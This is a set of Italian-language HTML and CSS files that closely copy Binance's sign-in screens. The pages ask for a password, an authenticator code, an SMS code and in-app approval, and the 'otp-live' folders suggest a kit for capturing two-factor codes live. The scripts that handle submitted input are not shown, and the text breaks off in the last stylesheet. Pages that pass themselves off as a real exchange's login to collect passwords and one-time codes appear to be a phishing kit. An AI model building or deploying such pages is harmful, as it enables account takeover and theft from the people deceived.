
<file: password.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Binance - Inserisci la tua password</title>
    <link rel="icon" type="image/png" href="./icons/main-logo.png">
    <link rel="stylesheet" href="password-style.css">
</head>
<body>
    <div class="container">
        <div class="login-container">
            <div class="logo">
                <img src="./logo.png" alt="Binance" class="logo-image">
            </div>
            
            <h1 class="title">Inserisci la tua password</h1>
            
            <div class="phone-number"></div>
            
            <form class="login-form">
                <div class="form-group">
                    <label for="password" class="form-label">Password</label>
                    <div class="password-input-container">
                        <input 
                            type="password" 
                            id="password" 
                            class="form-input"
                            placeholder=""
                        >
                        <button type="button" class="toggle-password" id="togglePassword">
                            <span class="toggle-icon">
                                <!-- Occhio aperto (visibile) -->
                                <svg id="eyeOpen" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon-eye" viewBox="0 0 24 24" style="display:none;">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                    <circle cx="12" cy="12" r="3"/>
                                </svg>
                                <!-- Occhio sbarrato (nascosto) -->
                                <svg id="eyeClosed" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon-eye-off" viewBox="0 0 24 24">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                                    <circle cx="12" cy="12" r="3"/>
                                    <line x1="1" y1="1" x2="23" y2="23"/>
                                </svg>
                            </span>
                        </button>
                    </div>
                </div>
                
                <button type="submit" class="submit-button">
                    <span class="button-text">Successivo</span>
                    <div class="loading-animation" style="display: none;">
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                    </div>
                </button>
            </form>
            
            <div class="forgot-password">
                <a href="#" class="forgot-password-link">Hai dimenticato la password?</a>
            </div>
        </div>
    </div>
    
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-links">
                <span class="footer-language">
                    <svg class="globe-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="10"/>
                        <line x1="2" y1="12" x2="22" y2="12"/>
                        <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
                    </svg>
                    Italiano
                </span>
                <a href="#" class="footer-link">Cookie</a>
                <a href="#" class="footer-link">Termini</a>
                <a href="#" class="footer-link">Privacy</a>
            </div>
        </div>
    </footer>
    
    <script src="password-script.js"></script>
    <button id="reset-layout-btn" style="display:none;position:fixed;bottom:90px;right:20px;z-index:2000;padding:12px 18px;background:#F0B90B;color:#000;border:none;border-radius:8px;font-size:16px;font-weight:600;box-shadow:0 2px 8px rgba(0,0,0,0.15);">Reset layout</button>
    <script>
    function resetZoomAndScroll() {
        window.scrollTo(0, 0);
        document.body.style.transform = 'scale(1)';
        document.body.style.transformOrigin = '0 0';
    }
    function showResetBtnIfMobile() {
        var btn = document.getElementById('reset-layout-btn');
        if(window.innerWidth <= 768) btn.style.display = 'block';
        else btn.style.display = 'none';
    }
    window.addEventListener('resize', function(){ resetZoomAndScroll(); showResetBtnIfMobile(); });
    window.addEventListener('orientationchange', function(){ resetZoomAndScroll(); showResetBtnIfMobile(); });
    window.addEventListener('pageshow', function(){ resetZoomAndScroll(); showResetBtnIfMobile(); });
    document.getElementById('reset-layout-btn').onclick = resetZoomAndScroll;
    showResetBtnIfMobile();
    </script>
</body>
</html>
</file>

<file: otp-live/app/fromApp.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Binance - Verifica di sicurezza</title>
    <link rel="stylesheet" href="fromApp-style.css">
</head>
<body>
    <div class="container">
        <div class="verification-container">
            <div class="logo">
                <img src="../../logo.png" alt="Binance" class="logo-image">
            </div>
            
            <h1 class="title">Verifica di sicurezza</h1>
            
            <div class="security-icon">
                <img src="download.svg" alt="Download" class="download-icon">
            </div>
            
            <div class="verification-content">
                <h2 class="verification-title">Apri l'app Binance sul tuo telefono</h2>
                <p class="verification-description">
                    Binance ha inviato una notifica al tuo telefono. Apri la tua app Binance e conferma la richiesta per verificare che sia tu.
                </p>
                
                <button type="button" class="resend-button">Invia di nuovo</button>
            </div>
        </div>
    </div>
    
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-links">
                <span class="footer-language">
                    <svg class="globe-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="10"/>
                        <line x1="2" y1="12" x2="22" y2="12"/>
                        <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
                    </svg>
                    Italiano
                </span>
                <a href="#" class="footer-link">Cookie</a>
                <a href="#" class="footer-link">Termini</a>
                <a href="#" class="footer-link">Privacy</a>
            </div>
        </div>
    </footer>
    
    <script src="fromApp-script.js"></script>
</body>
</html>
</file>

<file: otp-live/authenticator/authenticator.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Binance - Verifica di sicurezza</title>
    <link rel="icon" type="image/png" href="../../icons/main-logo.png">
    <link rel="stylesheet" href="authenticator-style.css">
</head>
<body>
    <div class="container">
        <div class="login-container">
            <div class="logo">
                <img src="../../logo.png" alt="Binance" class="logo-image">
            </div>
            
            <h1 class="title">Inserisci codice di verifica</h1>
            
            <div class="verification-description">
                Inserisci il codice del tuo Google/Binance Authenticator.
            </div>
            
            <form class="login-form">
                <div class="form-group">
                    <label for="code" class="form-label">App Authenticator</label>
                    <div class="code-input-container">
                        <input 
                            type="text" 
                            id="code" 
                            class="form-input"
                            placeholder="Inserisci il codice di 6 cifre"
                            maxlength="6"
                            pattern="[0-9]*"
                            inputmode="numeric"
                        >
                        <button type="button" class="paste-button" id="pasteButton">
                            Copia
                        </button>
                    </div>
                </div>
                
                <button type="submit" class="submit-button">
                    <span class="button-text">Invia</span>
                    <div class="loading-animation" style="display: none;">
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                    </div>
                </button>
            </form>
        </div>
    </div>
    
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-links">
                <span class="footer-language">
                    <svg class="globe-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="10"/>
                        <line x1="2" y1="12" x2="22" y2="12"/>
                        <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
                    </svg>
                    Italiano
                </span>
                <a href="#" class="footer-link">Cookie</a>
                <a href="#" class="footer-link">Termini</a>
                <a href="#" class="footer-link">Privacy</a>
            </div>
        </div>
    </footer>
    
    <script src="authenticator-script.js"></script>
</body>
</html>
</file>

<file: otp-live/number/number.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Binance - Verifica di sicurezza</title>
    <link rel="icon" type="image/png" href="../../icons/main-logo.png">
    <link rel="stylesheet" href="number-style.css">
</head>
<body>
    <div class="container">
        <div class="login-container">
            <div class="logo">
                <img src="../../logo.png" alt="Binance" class="logo-image">
            </div>
            
            <h1 class="title">Inserisci codice di verifica</h1>
            
            <div class="verification-description">
                Il codice verrà inviato al tuo numero di telefono.
            </div>
            
            <form class="login-form">
                <div class="form-group">
                    <label for="code" class="form-label">Codice di verifica telefonica</label>
                    <div class="code-input-container">
                        <input 
                            type="text" 
                            id="code" 
                            class="form-input"
                            maxlength="6"
                            pattern="[0-9]*"
                            inputmode="numeric"
                        >
                        <button type="button" class="receive-button" id="receiveButton">
                            Ricevi il codice
                        </button>
                    </div>
                </div>
                
                <button type="submit" class="submit-button">
                    <span class="button-text">Invia</span>
                    <div class="loading-animation" style="display: none;">
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                        <div class="loading-bar"></div>
                    </div>
                </button>
            </form>
        </div>
    </div>
    
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-links">
                <span class="footer-language">
                    <svg class="globe-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="10"/>
                        <line x1="2" y1="12" x2="22" y2="12"/>
                        <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
                    </svg>
                    Italiano
                </span>
                <a href="#" class="footer-link">Cookie</a>
                <a href="#" class="footer-link">Termini</a>
                <a href="#" class="footer-link">Privacy</a>
            </div>
        </div>
    </footer>
    
    <script src="number-script.js"></script>
</body>
</html>
</file>
<file: password-style.css>
@font-face {
    font-family: 'BinanceNova';
    src: url('fonts/BinanceNova-Regular.woff2') format('woff2'),
         url('fonts/BinanceNova-Regular.otf') format('opentype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('fonts/BinanceNova-Medium.woff2') format('woff2'),
         url('fonts/BinanceNova-Medium.otf') format('opentype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('fonts/BinanceNova-SemiBold.woff2') format('woff2'),
         url('fonts/BinanceNova-SemiBold.otf') format('opentype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('fonts/BinanceNova-Bold.woff2') format('woff2'),
         url('fonts/BinanceNova-Bold.otf') format('opentype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('fonts/BinanceNova-Black.woff2') format('woff2'),
         url('fonts/BinanceNova-Black.otf') format('opentype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'BinanceNova';
}

body {
    font-family: 'BinanceNova';
    background-color: #181A20;
    color: #ffffff;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    margin: 0;
    padding: 0;
}

.container {
    flex: 1 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    min-height: calc(100vh - 80px); /* Altezza viewport meno footer */
}

.login-container {
    /* background-color: #2b2b2b; */
    border: 1px solid #2B3139;
    border-radius: 24px;
    padding: 45px;
    width: 100%;
    max-width: 425px;
    text-align: center;
}

.logo-image {
    width: auto;
    height: 28px;
    object-fit: contain;
    display: flex;
    align-items: left;
    justify-content: left;
    margin-bottom: 25px;
}

.title {
    font-size: 32px;
    font-weight: 600;
    line-height: 40px;
    color: #ffffff;
    margin-bottom: 14px;
    text-align: left;
}

.phone-number {
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #B7BDC6;
    margin-bottom: 32px;
    text-align: left;
}

.login-form {
    margin-bottom: 24px;
}

.form-group {
    margin-bottom: 24px;
    text-align: left;
}

.form-label {
    display: block;
    font-size: 14px;
    color: #EAECEF;
    margin-bottom: 8px;
    font-weight: 500;
    line-height: 22px;
}

.password-input-container {
    position: relative;
}

.form-input {
    height: 50px;
    width: 100%;
    padding: 16px;
    background-color: transparent;
    border: 1px solid transparent;
    border-color: #474D57;
    border-radius: 10px;
    color: #EAECEF;
    font-size: 16px !important;
    font-weight: 500 !important;
    line-height: 24px;
    transition: border-color 0.2s ease;
}

.form-input:focus {
    outline: none;
    border-color: #F0B90B;
}

.form-input::placeholder {
    color: #5E6673;
}

.toggle-password {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    color: #5E6673;
    cursor: pointer;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.2s ease;
    width: 20px;
    height: 20px;
}

.toggle-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

.toggle-icon svg {
    width: 20px;
    height: 20px;
    display: block;
}

.toggle-password:hover {
    color: #b7bdc6;
}

.submit-button {
    height: 48px;
    width: 100%;
    padding: 16px;
    background-color: #FCD535;
    color: #000000;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    transition: background-color 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
}

.submit-button:hover {
    background-color: #F0B90B;
}

.button-text {
    display: inline-block;
}

.loading-animation {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
    height: 100%;
}

.loading-bar {
    width: 3px;
    height: 16px;
    background-color: #000000;
    border-radius: 2px;
    animation: loading-wave 1.2s ease-in-out infinite;
}

.loading-bar:nth-child(1) { animation-delay: 0s; }
.loading-bar:nth-child(2) { animation-delay: 0.1s; }
.loading-bar:nth-child(3) { animation-delay: 0.2s; }
.loading-bar:nth-child(4) { animation-delay: 0.3s; }
.loading-bar:nth-child(5) { animation-delay: 0.4s; }

@keyframes loading-wave {
    0%, 40%, 100% {
        transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
    }
}

.forgot-password {
    text-align: center;
    margin-top: 16px;
}

.forgot-password-link {
    color: #F0B90B;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
}

.forgot-password-link:hover {
    text-decoration: underline;
}

.footer {
    position: static;
    z-index: auto;
    padding: 24px 20px;
    background-color: #181A20;
    margin-top: 0;
    margin-bottom: 0;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

.footer-links {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 24px;
    flex-wrap: nowrap !important;
    flex-direction: row !important;
}

.footer-language {
    color: #B7BDC6;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 4px;
}

.globe-icon {
    color: inherit;
}

.footer-link {
    color: #B7BDC6;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
}

.footer-link:hover {
    color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
    body {
        min-height: 100vh;
        overflow-y: auto;
    }
    
    .container {
        padding: 0;
        align-items: flex-start;
        padding-top: 40px;
        height: calc(100vh - 80px);
        overflow-y: auto;
        padding: 20px 12px;
    }
    
    .footer {
        position: static;
        z-index: auto;
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .login-container {
        background-color: #181A20;
        border: none;
        border-radius: 0;
        padding: 0 24px;
        max-width: none;
        min-height: auto;
    }
    
    .footer-links {
        gap: 16px;
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0;
        align-items: flex-start;
        padding-top: 40px;
        height: calc(100vh - 80px);
        overflow-y: auto;
        padding: 20px 12px;
    }
    
    .login-container {
        background-color: #181A20;
        border: none;
        border-radius: 0;
        padding: 0 5px;
        max-width: none;
        min-height: auto;
    }
    
    .logo-text {
        font-size: 14px;
    }
    
    .title {
        font-size: 32px;
        margin-bottom: 14px;
    }
    
    .phone-number {
        margin-bottom: 28px;
    }
    
    .form-input,
    .submit-button {
        padding: 14px;
    }
    
    .form-input {
        padding-right: 46px;
    }
    
    .footer-links {
        gap: 12px;
        font-size: 13px;
    }
}
</file>
<file: otp-live/app/fromApp-style.css>
@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Regular.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Regular.otf') format('opentype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Medium.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Medium.otf') format('opentype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-SemiBold.woff2') format('woff2'),
         url('../../fonts/BinanceNova-SemiBold.otf') format('opentype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Bold.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Bold.otf') format('opentype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Black.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Black.otf') format('opentype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'BinanceNova';
}

body {
    font-family: 'BinanceNova';
    background-color: #181A20;
    color: #ffffff;
    margin: 0;
    padding: 0;
    padding-bottom: 80px;
}

.container {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    min-height: 100vh;
}

.verification-container {
    border: 1px solid #2B3139;
    border-radius: 24px;
    padding: 45px;
    width: 100%;
    max-width: 425px;
    text-align: center;
}

.logo-image {
    width: auto;
    height: 28px;
    object-fit: contain;
    display: flex;
    align-items: left;
    justify-content: left;
    margin-bottom: 25px;
}

.title {
    font-size: 32px;
    font-weight: 600;
    color: #ffffff;
    margin-bottom: 32px;
    text-align: left;
}

.security-icon {
    display: flex;
    justify-content: center;
    margin-bottom: 32px;
}

.download-icon {
    width: 100px;
    height: 100px;
    object-fit: contain;
}

.verification-content {
    text-align: left;
}

.verification-title {
    font-size: 18px;
    font-weight: 500;
    color: #ffffff;
    margin-bottom: 16px;
}

.verification-description {
    font-size: 14px;
    color: #B7BDC6;
    line-height: 22px;
    margin-bottom: 32px;
}

.resend-button {
    height: 48px;
    width: 100%;
    padding: 16px;
    background-color: #FCD535;
    color: #000000;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    transition: background-color 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
}

.resend-button:hover {
    background-color: #F0B90B;
}

.resend-button:disabled {
    background-color: #474D57 !important;
    cursor: not-allowed;
    opacity: 0.7;
}

.footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    padding: 24px 20px;
    background-color: #181A20;
    margin-top: 0;
    margin-bottom: 0;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

.footer-links {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 24px;
    flex-wrap: nowrap !important;
    flex-direction: row !important;
}

.footer-language {
    color: #B7BDC6;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 4px;
}

.globe-icon {
    color: inherit;
}

.footer-link {
    color: #B7BDC6;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
}

.footer-link:hover {
    color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
    .container {
        padding: 0;
        align-items: flex-start;
        justify-content: flex-start;
        padding-top: 20px;
        min-height: auto;
    }
    
    .verification-container {
        background-color: #181A20;
        border: none;
        border-radius: 0;
        padding: 0 24px;
        max-width: none;
        min-height: auto;
    }
    
    .footer-links {
        gap: 16px;
        font-size: 13px;
    }

    .footer {
        position: static;
        z-index: auto;
        margin-top: 0;
        margin-bottom: 0;
    }
}

@media (max-width: 480px) {
    .container {
        padding-top: 20px;
        padding-left: 8px;
        padding-right: 8px;
        min-height: auto;
        box-sizing: border-box;
        overflow-y: auto;
        justify-content: flex-start;
    }

    .footer {
        position: static;
        margin-bottom: 0;
    }
    
    .verification-container {
        padding: 0 16px;
    }
    
    .logo-text {
        font-size: 14px;
    }
    
    .title {
        font-size: 32px;
        margin-bottom: 28px;
    }
    
    .footer-links {
        gap: 12px;
        font-size: 13px;
    }
}

/* Mobile specific adjustments */
@media (max-width: 768px) {
    body {
        overflow-y: auto;
        padding-bottom: 80px;
    }
    
    .container {
        overflow-y: auto;
        padding: 20px 12px;
        justify-content: flex-start;
        align-items: flex-start;
        min-height: auto;
    }
    
    .footer {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1000;
    }
}
</file>
<file: otp-live/authenticator/authenticator-style.css>
@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Regular.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Regular.otf') format('opentype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Medium.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Medium.otf') format('opentype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-SemiBold.woff2') format('woff2'),
         url('../../fonts/BinanceNova-SemiBold.otf') format('opentype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Bold.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Bold.otf') format('opentype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Black.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Black.otf') format('opentype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'BinanceNova';
}

body {
    font-family: 'BinanceNova';
    background-color: #181A20;
    color: #ffffff;
    margin: 0;
    padding: 0;
    padding-bottom: 80px;
}

.container {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    min-height: 100vh;
}

.login-container {
    border: 1px solid #2B3139;
    border-radius: 24px;
    padding: 45px;
    width: 100%;
    max-width: 425px;
    text-align: center;
}

.logo-image {
    width: auto;
    height: 28px;
    object-fit: contain;
    display: flex;
    align-items: left;
    justify-content: left;
    margin-bottom: 25px;
}

.title {
    font-size: 32px;
    font-weight: 600;
    line-height: 40px;
    color: #ffffff;
    margin-bottom: 14px;
    text-align: left;
}

.verification-description {
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #B7BDC6;
    margin-bottom: 32px;
    text-align: left;
}

.login-form {
    margin-bottom: 24px;
}

.form-group {
    margin-bottom: 24px;
    text-align: left;
}

.form-label {
    display: block;
    font-size: 14px;
    color: #EAECEF;
    margin-bottom: 8px;
    font-weight: 500;
    line-height: 22px;
}

.code-input-container {
    position: relative;
}

.form-input {
    height: 50px;
    width: 100%;
    padding: 16px;
    padding-right: 60px;
    background-color: transparent;
    border: 1px solid transparent;
    border-color: #474D57;
    border-radius: 10px;
    color: #EAECEF;
    font-size: 16px !important;
    font-weight: 500 !important;
    line-height: 24px;
    transition: border-color 0.2s ease;
}

.form-input:focus {
    outline: none;
    border-color: #F0B90B;
}

.form-input::placeholder {
    color: #5E6673;
}

/* Remove autofill background color */
.form-input:-webkit-autofill,
.form-input:-webkit-autofill:hover,
.form-input:-webkit-autofill:focus,
.form-input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 30px #181A20 inset !important;
    -webkit-text-fill-color: #EAECEF !important;
    transition: background-color 5000s ease-in-out 0s;
}

/* Keep caret color white */
.form-input {
    caret-color: #EAECEF;
}

.paste-button {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    color: #F0B90B;
    cursor: pointer;
    padding: 0;
    font-size: 14px;
    font-weight: 500;
    transition: color 0.2s ease;
}

.paste-button:hover {
    color: #FCD535;
}

.submit-button {
    height: 48px;
    width: 100%;
    padding: 16px;
    background-color: #FCD535;
    color: #000000;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    transition: background-color 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
}

.submit-button:hover {
    background-color: #F0B90B;
}

.button-text {
    display: inline-block;
}

.loading-animation {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
    height: 100%;
}

.loading-bar {
    width: 3px;
    height: 16px;
    background-color: #000000;
    border-radius: 2px;
    animation: loading-wave 1.2s ease-in-out infinite;
}

.loading-bar:nth-child(1) { animation-delay: 0s; }
.loading-bar:nth-child(2) { animation-delay: 0.1s; }
.loading-bar:nth-child(3) { animation-delay: 0.2s; }
.loading-bar:nth-child(4) { animation-delay: 0.3s; }
.loading-bar:nth-child(5) { animation-delay: 0.4s; }

@keyframes loading-wave {
    0%, 40%, 100% {
        transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
    }
}



.footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    padding: 24px 20px;
    background-color: #181A20;
    margin-top: 0;
    margin-bottom: 0;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

.footer-links {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 24px;
    flex-wrap: nowrap !important;
    flex-direction: row !important;
}

.footer-language {
    color: #B7BDC6;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 4px;
}

.globe-icon {
    color: inherit;
}

.footer-link {
    color: #B7BDC6;
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s ease;
}

.footer-link:hover {
    color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
    body {
        overflow-y: auto;
        padding-bottom: 80px;
    }
    
    .container {
        padding: 0;
        align-items: flex-start;
        justify-content: flex-start;
        padding-top: 20px;
        overflow-y: auto;
        padding: 20px 12px;
        min-height: auto;
    }
    
    .footer {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1000;
    }
    
    .login-container {
        background-color: #181A20;
        border: none;
        border-radius: 0;
        padding: 0 24px;
        max-width: none;
        min-height: auto;
    }
    
    .footer-links {
        gap: 16px;
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0;
        align-items: flex-start;
        justify-content: flex-start;
        padding-top: 20px;
        overflow-y: auto;
        padding: 20px 12px;
        min-height: auto;
    }
    
    .footer {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1000;
    }
    
    .login-container {
        background-color: #181A20;
        border: none;
        border-radius: 0;
        padding: 0 16px;
        max-width: none;
        min-height: auto;
    }
    
    .logo-text {
        font-size: 14px;
    }
    
    .title {
        font-size: 32px;
        margin-bottom: 14px;
    }
    
    .phone-number {
        margin-bottom: 28px;
    }
    
    .form-input,
    .submit-button {
        padding: 14px;
    }
    
    .form-input {
        padding-right: 60px;
    }
    
    .footer-links {
        gap: 12px;
        font-size: 13px;
    }
}
</file>
<file: otp-live/number/number-style.css>
@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Regular.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Regular.otf') format('opentype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Medium.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Medium.otf') format('opentype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-SemiBold.woff2') format('woff2'),
         url('../../fonts/BinanceNova-SemiBold.otf') format('opentype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Bold.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Bold.otf') format('opentype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BinanceNova';
    src: url('../../fonts/BinanceNova-Black.woff2') format('woff2'),
         url('../../fonts/BinanceNova-Black.otf') format('opentype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'BinanceNova';
}

body {
    font-family: 'BinanceNova';
    background-color: #181A20;
    color: #ffffff;
    margin: 0;
    padding: 0;
    padding-bottom: 80px;
}

.container {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    min-height: 100vh;
}

.login-container {
    border: 1px solid #2B3139;
    border-radius: 24px;
    padding: 45px;
    width: 100%;
    max-width: 425px;
    text-align: center;
}

.logo-image {
    width: auto;
    height: 28px;
    object-fit: contain;
    display: flex;
    align-items: left;
    justify-content: left;
    margin-bottom: 25px;
}

.title {
    font-size: 32px;
    font-weight: 600;
    line-height: 40px;
    color: #ffffff;
    margin-bottom: 14px;
    text-align: left;
}

.verification-description {
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #B7BDC6;
    margin-bottom: 32px;
    text-align: left;
}

.login-form {
    margin-bottom: 24px;
}

.form-group {
    margin-bottom: 24px;
    text-align: left;
}

.form-label {
    display: block;
    font-size: 14px;
    color: #EAECEF;
    margin-bottom: 8px;
    font-weight: 500;
    line-height: 22px;
}

.code-input-container {
    position: relative;
}

.form-input {
    height: 50px;
    width: 100%;
    padding: 16px;
    padding-right: 60px;
    background-color: transparent;
    border: 1px solid transparent;
    border-color: #474D57;
    border-radius: 10px;
